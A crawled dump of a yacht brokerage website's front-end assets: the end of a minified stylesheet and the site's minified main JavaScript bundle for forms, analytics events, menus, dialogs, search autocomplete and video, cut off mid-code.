750px){.md{padding:110px 0 160px}}.md__title{font-family:var(--quador);letter-spacing:-0.02em;line-height:1,33;text-align:center}@media(min-width: 1200px){.md__title{font-size:2rem}}.md__list{box-sizing:border-box;display:grid;flex-wrap:wrap;gap:16px;margin:0 auto;max-width:1700px;padding:10px 0 0;width:100%}.md__list .dest-pod{box-sizing:border-box}@media(max-width: 749px){.md__list .dest-pod{max-height:130px}.md__list .dest__locs-list-item{height:130px}}@media(min-width: 750px){.md__list{align-items:center;display:flex;gap:30px;justify-content:center;padding:25px 20px 0}.md__list .dest__locs-list-item{height:200px;width:308px}}@media(min-width: 1200px){.md__list{padding:25px 40px 0}}.carousel-glide,.carousel-content-glide{bottom:0;left:0;position:absolute !important;right:0;top:0}.carousel-glide .btn--reverse,.carousel-content-glide .btn--reverse{margin-right:10px}.carousel-glide .glide__arrow,.carousel-content-glide .glide__arrow{margin-bottom:20px}.carousel-content-glide{display:flex;flex-direction:column;justify-content:flex-end;padding:45px 30px 40px;z-index:2}@media(min-width: 750px)and (max-width: 1199.5px){.carousel-content-glide{padding:0 5.333vw calc(5.333vw - 7px)}}@media(min-width: 1200px){.carousel-content-glide{align-items:end;justify-content:center;margin:auto;max-width:1420px}}.carousel-content-glide-wrap{max-width:440px}.carousel-glide-overlay{background:linear-gradient(269.89deg, rgba(39, 41, 46, 0.4) 35.11%, rgba(39, 41, 46, 0) 99.92%);inset:0;position:absolute}.glide{position:relative;width:100%;box-sizing:border-box}.glide *{box-sizing:inherit}.glide__track{overflow:hidden}.glide__slides{position:relative;width:100%;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;margin:0;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.glide__slides--dragging{user-select:none}.glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.glide__slide a{user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.glide__arrows{-webkit-touch-callout:none;user-select:none}.glide__bullets{-webkit-touch-callout:none;user-select:none}.glide--rtl{direction:rtl}/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.burgessyachts.com/web/scripts/main.js?v=SFqKk8cgL8Gt01JSsq_ApkZ4x_yRp98p7zDvKDanmbs
body_size: 21444
content:
!function(){var t={451:function(){document.querySelectorAll('a[href^="#"]').forEach((t=>{t.addEventListener("click",(function(t){try{const e=this.href.substring(this.href.lastIndexOf("#")+1),s=document.getElementById(e);s&&(t.preventDefault(),s.scrollIntoView({behavior:"smooth"}))}catch(t){console.log(t)}}))}))},52:function(){window.kentico=window.kentico||{},window.kentico._forms=window.kentico._forms||{},window.kentico._forms.formFileUploaderComponent=function(t){function e(t){t.fileUploaderDisabledElements.forEach((function(e){t.elements[e].disabled=!1}))}return{attachScript:function(s){const i=t.getElementById(s.fileInputId),o=t.getElementById(s.fileInputId+"-placeholder"),n=t.getElementById(s.fileInputId+"-replacement"),a=t.getElementById(s.fileInputId+"-button"),r=t.getElementById(s.fileInputId+"-icon"),l=t.getElementById(s.tempFileIdentifierInputId),c=t.getElementById(s.systemFileNameInputId);let h=t.getElementById(s.originalFileNameInputId);const d=t.getElementById(s.deletePersistentFileInputId),u=s.tempFileOriginalName,m=s.deleteFileIconButtonTitle;o.originalText=o.innerText,a.originalText=a.innerText,(h.value||u)&&"FALSE"===d.value.toUpperCase()&&(o.innerText=s.originalFileNamePlain||u,a.removeAttribute("hidden"),r.setAttribute("data-icon","remove"),r.setAttribute("title",m),n.removeAttribute("hidden"),i.setAttribute("hidden","hidden"));const p=function(){if(l.value){const t=new XMLHttpRequest;t.open("POST",s.deleteEndpoint+"&tempFileIdentifier="+l.value),t.send()}},g=function(){c.value&&(d.value=!0),p(),function(t,e,s,i,o,n){t.value=null,t.removeAttribute("hidden"),e.setAttribute("hidden","hidden"),s.innerText=s.originalText,i.value="",o.setAttribute("hidden","hidden"),n.setAttribute("data-icon","select"),n.removeAttribute("title")}(i,n,o,l,a,r)};a.addEventListener("click",g,{passive:!0}),r.addEventListener("click",(function(t){"remove"===r.getAttribute("data-icon")&&(t.preventDefault(),g())})),i.addEventListener("change",(function(){if(!i.value)return;a.removeAttribute("hidden"),r.setAttribute("data-icon","loading"),function(t){t.fileUploaderDisabledElements=[];const e=t.elements;for(let s=0;s<e.length;s++){const i=e[s];i.disabled||(t.fileUploaderDisabledElements.push(s),i.disabled=!0)}}(i.form);const t=i.files[0];if(void 0!==t&&t.size>1024*s.maxFileSize)return i.value=null,l.value="",h="",window.alert(s.maxFileSizeExceededErrorMessage),e(i.form),void r.setAttribute("data-icon","select");const u=new FormData,g=new XMLHttpRequest;g.contentType="multipart/form-data",u.append("file",t),g.addEventListener("load",(function(t){if(4===g.readyState){if(200===g.status){let t=g.response;if("string"==typeof t&&(t=JSON.parse(t)),t.errorMessage)i.value=null,alert(t.errorMessage),r.setAttribute("data-icon","select"),a.setAttribute("hidden","hidden");else{c.value&&(d.value=!0),p();const e=i.files[0].name;l.value=t.fileIdentifier,o.innerText=e,a.removeAttribute("hidden"),r.setAttribute("data-icon","remove"),r.setAttribute("title",m),n.innerText=e,n.removeAttribute("hidden"),i.setAttribute("hidden","hidden")}}else alert("Error sending file: "+g.statusText),r.setAttribute("data-icon","select"),a.setAttribute("hidden","hidden");a.innerHTML=a.originalText,e(i.form)}})),g.upload.addEventListener("progress",(function(t){a.innerText=parseInt(t.loaded/t.total*100)+"%"}),{passive:!0}),g.open("POST",s.submitEndpoint),g.responseType="json",g.send(u)}),{passive:!0})}}}(document)},394:function(){window.kentico=window.kentico||{},window.kentico.updatableFormHelper=function(){function t(t,i){if(!t)return;const o=t.getAttribute("data-ktc-ajax-update");if(!o)return;t.querySelectorAll("input[type='submit']").forEach((t=>{t.setAttribute("onclick","return false;")})),t.updating=!0;const n=new FormData(t);n.append("kentico_update_form","true");const a=i||document.activeElement;s(t,n,(function(s){if(!s.target.response.data){let t=null,i=null;!a||"text"!==a.type&&"search"!==a.type&&"password"!==a.type&&"tel"!==a.type&&"url"!==a.type||(t=a.selectionStart,i=a.selectionEnd);let n=window.scrollY;const r=document.getElementById(o);if(e(s.target.responseText,r),window.scrollTo(0,n),a.id){const e=document.getElementById(a.id);e&&(e.focus(),function(t,e,s){if(null===e&&null===s)return;t.setSelectionRange&&t.setSelectionRange(e,s)}(e,t,i))}}t.parentElement.dispatchEvent(new CustomEvent("form-updated",{bubbles:!0}))})).then((function(){}))}const e=(t,e)=>{const s=function(t){const e=document.createElement("div");return e.innerHTML=t,e.firstElementChild}(t);e.parentNode.replaceChild(s,e);const i=s.querySelectorAll("script");Array.prototype.forEach.call(i,(t=>{const e=t.parentNode,s=document.createElement("script");[...t.attributes].forEach((t=>{s.setAttribute(t.name,t.value)})),s.innerHTML=t.innerHTML,e.replaceChild(s,t),t.remove()}))};function s(t,e,s){const i=new XMLHttpRequest;i.addEventListener("load",s),i.open("POST",t.action),i.send(e)}function i(t,e,s){let i;return function(){const o=this,n=arguments,a=s&&!i;clearTimeout(i),i=setTimeout((function(){i=null,s||t.apply(o,n)}),e||200),a&&t.apply(o,n)}}return{registerEventListeners:function(e){if(!(e&&e.formId&&e.targetAttributeName&&e.unobservedAttributeName))throw new Error("Invalid configuration passed.");const s=["email","number","password","search","tel","text","time"],o=document.getElementById(e.formId);if(!0!==o?.hasAttribute(e.targetAttributeName))for(let n=0;n<o.length;n++){let a=o.elements[n];if(!a.hasAttribute(e.unobservedAttributeName)&&"submit"!==a.type){("INPUT"===a.tagName&&-1!==s.indexOf(a.type)||"TEXTAREA"===a.tagName)&&(a.previousValue=a.value,a.addEventListener("keyup",i((function(e){setTimeout((function(){o.updating||e.target.previousValue===e.target.value||(o.keyupUpdate=!0,t(o,e.target))}),0)}),800)),a.addEventListener("blur",(function(e){setTimeout((function(){o.updating||e.target.previousValue===e.target.value||t(o,e.relatedTarget)}),0)}))),a.addEventListener("change",(function(e){setTimeout((function(){o.updating||t(o)}),0)}))}}},updateForm:t,submitForm:function(t){t.preventDefault();const i=t.target;i.validator.validateForm().then((function(){const t=new FormData(i);s(i,t,(function(t){if(-1===t.target.getResponseHeader("Content-Type").indexOf("application/json")){const s=window.scrollY,o=i.getAttribute("data-ktc-ajax-update"),n=document.getElementById(o);e(t.target.response,n),window.scrollTo(0,s)}else{const e=JSON.parse(t.target.response);location.href=e.redirectTo}}))}))}}}()},575:function(){const t=navigator.userAgent.toLowerCase();-1!==t.indexOf("safari")&&(t.indexOf("chrome")>-1||document.body.classList.add("body-safari"))}},e={};function s(i){var o=e[i];if(void 0!==o)return o.exports;var n=e[i]={exports:{}};return t[i](n,n.exports,s),n.exports}!function(){"use strict";class t{constructor(t,e){this.level=void 0===e?4:e,this.prefix=`Crafted | ${t} | `}hasNativeSupport(){return"undefined"!=typeof console}formatMessage(t){return this.prefix+t}error(t){this.level>0&&this.hasNativeSupport()&&console.error(this.formatMessage(t))}warn(t){this.level>1&&this.hasNativeSupport()&&console.warn(this.formatMessage(t))}info(t){this.level>2&&this.hasNativeSupport()&&console.info(this.formatMessage(t))}log(t){this.level>3&&this.hasNativeSupport()&&console.log(this.formatMessage(t))}}var e={getSVG:function(t,e){return fetch(t,{method:"GET",credentials:"same-origin"}).then((function(s){if(e.log("processing spritesheet response"),s.ok)return s.text();throw Error(`failed to download sprite sheet at location: ${t}`,s.status,s.statusText)})).then((function(t){return e.log("removing XML doctype"),t.replace('<?xml version="1.0" encoding="utf-8"?>',"")}))}};class i{constructor(s){this.svgUrl=s.getAttribute("data-src"),this.parent=s,this.logger=new t("SVG Loader"),this.service=e,this.logger.log("initialising SVG Loader")}load(){this.logger.log("Retrieving svg symbols.");const t=this;return this.service.getSVG(this.svgUrl,this.logger).then((function(e){t.loadSVGs(e)}),(function(e){t.logger.error(`sprite sheet failed to load with error: ${e}`)})).catch((function(e){t.logger.error(`sprite sheet failed to load with error: ${e}`)}))}loadSVGs(t){this.parent.innerHTML=t,"svg"===this.parent.firstChild.tagName.toLowerCase()?this.parent.firstChild.setAttribute("version","1.1"):(this.parent.innerHTML="",this.logger.error("data expected from sprite sheet was not in the correct format.")),this.logger.log("spritesheet loaded")}}class o{constructor(e,s){this.properties=[],this.item=e,this.validationGroup="",this.logger=new t("DataLayer"),this.map=s,this.init()}init(){for(const t of this.item.attributes)0===t.name.indexOf("gl-json-")?this.properties.push({name:t.name.substring(8),value:JSON.parse(t.value.replace(/'/g,'"'))}):0===t.name.indexOf("gl-")&&this.properties.push({name:t.name.substring(3),value:t.value}),"validationgroup"===t.name&&(this.validationGroup=t.value),this.item.hasAttribute("g-event-click")&&this.item.addEventListener("click",(()=>this.clickHandler()),{passive:!0}),this.item.hasAttribute("g-event-load")&&this.send()}clickHandler(){this.item.hasAttribute("g-validate")?!0===this.item.nearest("form").valid()&&this.send():this.validationGroup.length>0?Page_ClientValidate(this.validationGroup)&&this.send():this.send()}addInfo(t,e){let s=!1;for(const i of this.properties)i.name===t&&(i.value=e,s=!0);!1===s&&this.properties.push({name:t,value:e})}send(){const t={};for(const e of this.properties)t[this.formatPropertyCasing(e.name)]=e.value;window.dataLayer.push(t),this.logger.log(`Data sent to google dataLayer | ${JSON.stringify(t)}`)}clearProperties(){this.properties=[]}formatPropertyCasing(t){const e="transaction";if(-1!==t.indexOf(e)){if(t===e+"id")return e+"Id";if(t===e+"total")return e+"Total";if(t===e+"products")return e+"Products"}return t}destroy(){this.map.delete(this.item),this.item.removeEventListener("click",this.clickHandler.bind(this))}}const n=new WeakMap;function a(t){const e=n.get(t);if(e)return e;{const e=new o(t,n);return n.set(t,e),e}}class r{constructor(t,e,s){this.obj=s||window,this.timeout=0,this.eventName=e,this.obj.addEventListener(t,(t=>{this.fireEvent(t)}))}fireEvent(t){this.timeout>0&&window.cancelAnimationFrame(this.timeout),this.timeout=requestAnimationFrame((()=>{this.obj.dispatchEvent(new CustomEvent(this.eventName,{detail:t}))}))}subscribe(t){this.obj.addEventListener(this.eventName,(function(e){t(e)}))}}const l="body-lock",c=document.querySelectorAll("body, html"),h=()=>{document.body.classList.contains(l)||(document.body.style.top=`-${window.scrollY}px`,document.body.style.height=`calc(100vh + ${window.scrollY}px)`,document.body.classList.add(l),document.body.style.position="fixed",document.body.style.overflow="hidden",window.scrollTo(0,-1*parseInt(window.scrollY||"0")))},d=(t=500)=>{for(const t of c)t.style.scrollBehavior="auto";setTimeout((()=>{if(document.body.classList.contains(l)){document.body.classList.remove(l);const t=document.body.style.top;document.body.style.position="",document.body.style.top="",document.body.style.height="",document.body.style.overflow="",window.scrollTo({top:-1*parseInt(t||"0"),left:0,behavior:"auto"})}for(const t of c)t.style.removeProperty("scroll-behavior")}),t)},u="overlay--open";class m{constructor(){this.elem=document.createElement("div"),this.elem.classList.add("overlay"),document.body.insertBefore(this.elem,document.body.childNodes[0])}open(){requestAnimationFrame((()=>{this.elem.classList.contains(u)||(document.dispatchEvent(new CustomEvent("overlay:open")),this.elem.classList.add(u))}))}close(){requestAnimationFrame((()=>{this.elem.classList.contains(u)&&(document.dispatchEvent(new CustomEvent("overlay:close")),this.elem.classList.remove(u))}))}}function p(t,e,s,i=!1,o=!0){t.addEventListener("keydown",(t=>{t.keyCode===e&&t.shiftKey===i&&(s(),o&&t.preventDefault())}))}class g{constructor(t,e=!1){this.elem=t,this.eventsAttached=!1,!0===e&&this.setup()}get all(){return[...this.elem.querySelectorAll("a, button, input, textarea, select")].filter((t=>!t.hasAttribute("disabled")&&!t.hasAttribute("hidden")&&"none"!==window.getComputedStyle(t).getPropertyValue("display")))}get keyboardOnly(){return this.all.filter((t=>t.tabIndex>-1))}get firstFocusable(){return this.keyboardOnly[0]}get lastFocusable(){return this.keyboardOnly[this.length-1]}get length(){return this.keyboardOnly.length}focusFirst(){this.keyboardOnly.length>0?this.firstFocusable.focus():this.elem.click()}focusLast(){this.lastFocusable.focus()}setup(){this.eventsAttached||(p(this.lastFocusable,9,(()=>this.focusFirst())),p(this.firstFocusable,9,(()=>this.focusLast()),!0),p(this.elem,36,(()=>this.focusFirst()),!1),p(this.elem,35,(()=>this.focusLast()),!1),this.eventsAttached=!0)}onEscape(t,e=!1){e&&p(document,27,t,!1,!1),p(this.elem,27,t,!1,!1)}}window.dataLayer=window.dataLayer||[];const f=window.dataLayer,v=document.documentElement.dataset,y=function(t){console.info("pushing to dataLayer",t),f.push(t)},b=function(t){y({event:"form_submission",form_type:"newsletter_signup",options:t.join()})},w=function(t,e,s){y({event:"shortlist",action:t?"add":"remove",yacht_name:e,type:s})},L=function(t,e,s){y({event:"compare",action:t?"add":"remove",yacht_name:e,type:s})},E=function(t,e,s){y({event:"compare_all",action:t?"add":"remove",yacht_names:e,type:s})},S=function(t,e,s){s&&y({event:`toggle-${t}`,action:e?"open":"close",tab_name:s})},k=function(t,e,s){let i=null;const o=document.querySelector("[data-cpv]");o&&(i=o.dataset.details);const n={event:"purchase",user_email:t.get("Form.EmailAddress"),ecommerce:{transactionId:t.get("Form.WebTrackingId"),affiliation:e,value:1,tax:0,shipping:0,currency:"GBP",items:[{item_id:i,item_name:s,affiliation:e,currency:"GBP",index:0,item_brand:"Burgess",item_category:e,item_list_id:e,item_list_name:e,item_variant:"N/A",location_id:t.get("Form.Country"),price:1,quantity:1}]}},a=t.getAll("Form.MoreInfoYachts");a.length>0&&(n.viewed_yachts=a.map((t=>{const e=t.split("-");return{type:e[0],yacht_name:t.substring(e[0].length+1)}})));const r=t.getAll("Form.EmailType");r.length>0&&(n.options=r.join()),t.has("Form.DateFlexibility")&&(n.charter_dates={startDate:t.get("Form.FromDate"),endDate:t.get("Form.ToDate"),flexibility:t.get("Form.DateFlexibility"),guests:t.get("Form.Guests")}),y(n)},q=function(t){y({event:"site_search_modal",action:t?"open":"close"})},A=function(t,e,s){y({event:s?"menu_submenu":"menu_main",action:t?"open":"close",menu_name:e})},T=function(t,e){y({event:"video_play",video_type:t,video_src:e})},x=(new r("resize","optimised-resize"),new r("scroll","optimised-scroll"),"offcanvas--open"),C="offcanvas--active",F="data-opened";class I{constructor(t){this.elem=t,this.id=this.elem.id,this.isOpen=this.elem.classList.contains(x),this.setAria(),this.vh=0,this.focusState=new g(t),this.isSubMenu=this.elem.hasAttribute("data-submenu"),this.focusState.onEscape((()=>this.close())),this.elem.hasAttribute("data-overlay")?this.overlay=new m:this.overlay=!1,this.toggler=null;const e=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.togglers=document.querySelectorAll(`[data-offcanvas-toggle='${this.id}']`);for(const t of e)t.addEventListener("click",(t=>{t.preventDefault(),this.close()}),!0);for(const t of this.togglers)t.addEventListener("click",(e=>{e.preventDefault(),e.stopPropagation(),this.isOpen||(t.setAttribute(F,""),this.toggler=t),this.toggle()}),!0);this.elem.addEventListener("click",(t=>{t.stopPropagation(),document.dispatchEvent(new CustomEvent("close-multi-select",{detail:{target:t.target}}))}),!1),document.addEventListener("click",(t=>{this.close()}),!1),this.elem.addEventListener("offcanvas--close",(t=>{this.close()})),this.elem.addEventListener("offcanvas--open-other",(t=>{this.close(!1)})),this.setupSizing()}setupSizing(){window.matchMedia("(max-width: 1200px)").matches&&(this.setHeight(),window.addEventListener&&(window.addEventListener("optimised-resize",(()=>this.setHeight())),window.addEventListener("orientationchange",(()=>this.setHeight())),window.addEventListener("optimised-scroll",(()=>this.setHeight()))))}setHeight(){const t=.01*window.innerHeight;this.vh!==t&&(this.vh=t,this.elem.style.setProperty("--vh",`${t}px`))}open(){if(!this.isOpen){if(this.isSubMenu){const t=document.querySelectorAll(`[data-submenu].${x}`);for(const e of t)e.dispatchEvent(new CustomEvent("offcanvas--open-other"))}this.elem.dataset.label&&A(!0,this.elem.dataset.label,this.isSubMenu),this.elem.scrollTo&&this.elem.scrollTo(0,0),this.elem.classList.contains(C)||this.elem.classList.add(C),this.overlay&&this.overlay.open(),requestAnimationFrame((()=>{this.elem.classList.add(x),this.isOpen=!0,this.setAria(),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}}close(t=!0){if(this.elem.classList.contains(x)){if(this.overlay&&this.overlay.close(),t&&this.elem.dataset.label&&A(!1,this.elem.dataset.label,this.isSubMenu),this.elem.dispatchEvent(new CustomEvent("offcanvas:closing")),this.elem.classList.contains(x)){requestAnimationFrame((()=>{this.elem.classList.remove(x),this.isOpen=!1,this.setAria(),t&&this.toggler&&this.toggler.focus(),this.toggler=null}));for(const t of this.togglers)t.hasAttribute(F)&&t.removeAttribute(F)}setTimeout((()=>{null===document.querySelector(`.${x}`)&&document.body.classList.contains("body-lock")&&d()}),500)}}setAria(){this.isOpen?this.elem.setAttribute("aria-hidden","false"):this.elem.setAttribute("aria-hidden","true")}toggle(){this.isOpen?this.close():this.open()}}const _="data-initialised";class P{constructor(t){this.elem=t,this.id=this.elem.id,this.focusState=new g(t),this.elem.setAttribute(_,""),this.focusState.onEscape((()=>this.close())),this.opener=null;const e=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(t=>{this.close(),t.preventDefault()}));for(const t of e)t.addEventListener("click",(t=>{t.preventDefault(),this.close()}),!0);for(const t of this.openers)t.setAttribute("aria-controls",this.elem.id),t.addEventListener("click",(e=>{var s;e.preventDefault(),e.stopPropagation(),this.opener=t,this.open(),t.dataset.offer&&(s=t.dataset.offer,y({event:"special_offer",action:"click",yacht_name:s}))}),!0);this.elem.addEventListener("click",(t=>{t.stopPropagation();const e=this.elem.getBoundingClientRect();e.top<=t.clientY&&t.clientY<=e.top+e.height&&e.left<=t.clientX&&t.clientX<=e.left+e.width&&t.stopPropagation()})),document.addEventListener("click",(t=>{this.elem.open&&this.close()}))}open(){this.elem.showModal(),this.elem.scrollTo&&this.elem.scrollTo(0,0),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst(),h()}),500)}close(){this.elem.close(),d(0),null!==this.opener&&(this.opener.focus(),this.opener=null)}}const B="ac--open",D="ac--no-results";class H{constructor(t){if(this.elem=t,this.itemList=document.createElement("ul"),this.itemList.classList.add("ac__list"),this.resultsItem=t.querySelector("[data-search-results]"),this.resultsItem){const t=this.resultsItem.attachShadow({mode:"open"});t.appendChild(this.itemList);const e=document.getElementById("cssFile"),s=document.createElement("link");s.href=e.href,s.rel="stylesheet",s.nonce=e.nonce,t.appendChild(s)}this.noResultsText=t.dataset.noResultsText,this.itemList.addEventListener("click",(t=>{t.stopPropagation(),t.preventDefault(),"A"===t.target.tagName.toUpperCase()&&window.location.assign(t.target.href)}))}removeContents(){this.itemList.innerHTML=""}returnItemDetails(t){return`<li>\n      <a href="${t.url}" class="ac__item">\n        <div class="ac__details">\n          <h3 class="ac__title">${t.title}</h3>\n          <span class="ac__section">${t.parentName}</span>\n        </div>\n        <svg class="ac__icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.598 12.012L8.293 6.707l1.414-1.414 6.722 6.722-6.723 6.694-1.411-1.417 5.303-5.28z"></path></svg>\n      </a>\n    </li>`}open(t,e){this.elem.classList.add(B);const s=t.filter((t=>0===t.searchResultType)),i=t.filter((t=>1===t.searchResultType)),o=t.filter((t=>2===t.searchResultType)),n=t.filter((t=>3===t.searchResultType));if(0===s.length&&0===i.length&&0===o.length)return 0===t.length?void this.showNoResults(e):(this.itemList.innerHTML=t.map((t=>this.returnItemDetails(t))).join(""),void this.elem.classList.remove(D));const a=[];i.length>0&&a.push(this.nestedList(i,this.elem.dataset.saleResultsText)),s.length>0&&a.push(this.nestedList(s,this.elem.dataset.charterResultsText)),o.length>0&&a.push(this.nestedList(o,this.elem.dataset.berthResultsText)),n.length>0&&a.push(this.nestedList(n,this.elem.dataset.otherResultsText)),a.length>0?(this.itemList.innerHTML=a.join(""),this.elem.classList.remove(D)):this.showNoResults(e)}nestedList(t,e){return`<div class="ac__heading">${e}</div>\n    <ul class="ac__list">\n      ${t.map((t=>this.returnItemDetails(t))).join("")}\n  </ul>`}showNoResults(t){this.elem.classList.add(D),this.itemList.innerHTML=`<li>\n      <div class="ac__details">\n        <h3 class="ac__title">${this.noResultsText.replace("{0}",t)}</h3>\n      </div>\n    </li>`}close(t=!0){this.elem.classList.remove(B),t&&this.removeContents()}}const M="s-dialog--open";class O{constructor(t){this.elem=t,this.id=this.elem.id,this.focusState=new g(t),this.form=this.elem.querySelector("form"),this.searchBox=this.elem.querySelector("#q"),this.filtrationOptions=this.elem.querySelector(".s-dialog__filters"),this.autoComplete=new H(this.elem.querySelector("[data-autocomplete]")),this.focusState.onEscape((()=>this.close())),this.opener=null;const e=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(t=>{this.close(),t.preventDefault()})),this.elem.addEventListener("click",(t=>{t.stopPropagation(),this.autoComplete.close()})),this.filtrationOptions.addEventListener("click",(t=>{t.stopPropagation()}));for(const t of e)t.addEventListener("click",(t=>{t.preventDefault(),this.close()}),!0);for(const t of this.openers)t.addEventListener("click",(e=>{e.preventDefault(),e.stopPropagation(),this.opener=t,this.open()}),!0);this.form.addEventListener("change",(t=>{t.target.matches("input[type=checkbox]")&&this.autoCompleteEvent()})),this.form.addEventListener("submit",(t=>{this.form.validator.validateForm().then((()=>{const t=this.form.validator.formToObject();!function(t,e){const s={event:"form_submission",form_type:"site_search",search_term:t};e&&(s.filters=e.join()),y(s)}(t.q,t.filter)}))})),this.searchBox.onsearch?this.searchBox.addEventListener("search",(t=>{this.autoCompleteEvent()})):this.searchBox.addEventListener("keyup",(t=>{this.autoCompleteEvent()})),this.form.addEventListener("click",(t=>{t.target.matches("a")&&t.stopPropagation()}))}open(){requestAnimationFrame((()=>{this.elem.classList.add(M),q(!0),document.dispatchEvent(new CustomEvent("recheck-script")),this.elem.scrollTo&&this.elem.scrollTo(0,0),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.contains(M)&&(this.elem.classList.remove(M),q(!1),d(),null!==this.opener&&(this.opener.focus(),this.opener=null))}))}autoCompleteEvent(){this.form.validator.validateForm().then((t=>{const e=this.form.validator.formToObject(),s={method:"get",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang},cache:"no-cache",credentials:"same-origin"};if(e.q.length>1){let t=`/content-api/search/autocomplete?term=${e.q}`;if(e.filter)if(Array.isArray(e.filter)){let s=0;for(const t of e.filter)s+=parseInt(t);t+=`&filter=${s}`}else t+=`&filter=${e.filter}`;fetch(t,s).then((t=>t.json())).then((t=>{this.autoComplete.open(t,e.q)}))}}))}}const $="stylesheet-loaded",Y=new t("Main Stylesheet");let R=null,N=!1;const U={attributes:!0,childList:!1,subtree:!1},j=function(t,e){for(const e of t)"attributes"===e.type&&(N=!0,Y.log("loaded"),R.dispatchEvent(new CustomEvent($)))};let V=null;const G=function(){null===R&&(R=document.querySelector("#cssFile"),R&&(null==R.sheet&&"all"!==R.media||(R.media="all",N=!0))),null!==R&&!1===N?(R.addEventListener("load",(function(){R.media="all",N=!0,R.dispatchEvent(new CustomEvent($)),Y.log("loaded")})),null!=R.sheet&&(R.media="all",N=!0),null===V&&(V=new MutationObserver(j)),V.observe(R,U)):N=!0;return new Promise(((t,e)=>{!0===N?t():(R&&"all"===R.media&&(N=!0,t()),R&&R.addEventListener($,(function(){null!==V&&(V.disconnect(),V=null),setTimeout((function(){t()}),100)})))}))},z="animate-in--complete",X=new IntersectionObserver(((t,e)=>{t.forEach((t=>{const e=t.target;t.isIntersecting?(e.isLeaving=!0,e.classList.add(z),document.dispatchEvent(new CustomEvent("animate-in--complete"))):e.isLeaving&&!e.classList.contains("loading--once")&&(e.classList.remove(z),document.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"60px 0px -50px",threshold:0}),W=new IntersectionObserver(((t,e)=>{t.forEach((t=>{const e=t.target;t.isIntersecting&&(e.isLeaving=!0,e.classList.add(z),e.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"0px 100%",threshold:.5});document.addEventListener("update-animation",(function(t){const e=t.target.querySelectorAll(".animate-in");for(const t of e)t.animationWatch||(X.observe(t),t.animationWatch=!0)}));const J=function(t){t.classList.contains("animate-in--delay")?W.observe(t):X.observe(t),t.animationWatch=!0},K=["offcanvas","y-comp__loading"];function Q(t,e){for(const s of t){s.classList.remove("loading");let t=!0;for(const e of K)s.classList.contains(e)&&(t=!1);t&&!1===e&&!s.dataset.instant&&(s.classList.add("animate-in"),J(s))}window.setTimeout((function(){document.dispatchEvent(new CustomEvent("loaded"))}),100)}function Z(t){t||(t=document);const e=t.querySelectorAll(".loading");if(!new URLSearchParams(window.location.search).has("ss"))return G().then((function(){Q(e,!1)}));Q(e,!0)}const tt={root:null,rootMargin:"60px 0px -50px",threshold:0},et=[],st=function(t,e,s){const i=document.querySelectorAll(t);if(i.length>0){const t=new IntersectionObserver((function(t,i){t.forEach((t=>{t.isIntersecting&&(!function(t,e){if(et.includes(t))return;et.push(t);const s=document.createElement("script");e&&(s.type=e),s.src=t,document.body.appendChild(s)}(e,s),i.disconnect())}))}),tt);for(const e of i)t.observe(e)}},it=/\d+/,ot=function(t,e=!1){const s=t.querySelectorAll("source");let i=!1,o=0;if(1!==s.length)for(;!1===i;){const n=s.length>o+1?s[o]:null;if(null===n)return void(o>0&&(t.src=s[o-1].dataset.src,i=!0));const a=n.dataset.media;if(""===a||null===a)return t.src=n.dataset.src,void(i=!0);if(!0===e){const e=t.offsetWidth>t.offsetHeight/.5625?t.offsetWidth:1.777*t.offsetHeight,s=a.match(it),o=s?parseInt(s[0]):null;null!==o&&e<=o&&(t.src=n.dataset.src,i=!0)}else window.matchMedia(a).matches&&(t.src=n.dataset.src,i=!0);o++}else t.src=s[0].dataset.src},nt=new IntersectionObserver(((t,e)=>{t.forEach((t=>{const e=t.target;t.isIntersecting?(e.isLeaving=!0,e.dispatchEvent(new CustomEvent(e.dataset.visibleEvent,{bubbles:!0,detail:!0}))):e.isLeaving&&(e.classList.remove(e.dataset.completeClass),e.dispatchEvent(new CustomEvent(e.dataset.hiddenEvent,{bubbles:!0,detail:!1})))}))}),{root:null,rootMargin:"60px 0px -50px",threshold:0});class at{constructor(t){this.elem=t,this.muteButton=this.elem.querySelector(".h-bann__mute"),this.video=this.elem.querySelector("video"),this.video.loop=!1,this.muteButton?.addEventListener("click",(()=>{this.video.muted?(this.muteButton.classList.remove("h-bann__mute--muted"),this.video.muted=!1):(this.muteButton.classList.add("h-bann__mute--muted"),this.video.muted=!0)})),this.video.addEventListener("ended",(()=>{this.video.remove(),this.muteButton?.remove()}))}}const rt=new t("Inline videos"),lt="video:in-view",ct="video:out-of-view",ht=function(t){G().then((()=>{let e=!1;var s,i,o;t.addEventListener(lt,(function(){e||(rt.log("loading inline video"),ot(t,!0),e=!0),t.play(),rt.log("playing inline video")})),t.addEventListener(ct,(function(){t.pause(),rt.log("pausing inline video")})),i=lt,o=ct,(s=t).dataset.visibleEvent=i,s.dataset.hiddenEvent=o,nt.observe(s),t.classList.contains("h-bann__media")&&(window.homeVideo=new at(t.parentElement))}))},dt=function(t,e=!0){const s=t.querySelectorAll("video[data-play-inline]");e&&document.addEventListener("recheck-script",(e=>{dt(t,!1)}));for(const t of s)ht(t)},ut=(window.matchMedia("(max-width: 1200px)"),window.matchMedia("(min-width: 1200px)")),mt="ready",pt="yp__media--video-play",gt={root:null,rootMargin:"0px 0px -120px",threshold:0};class 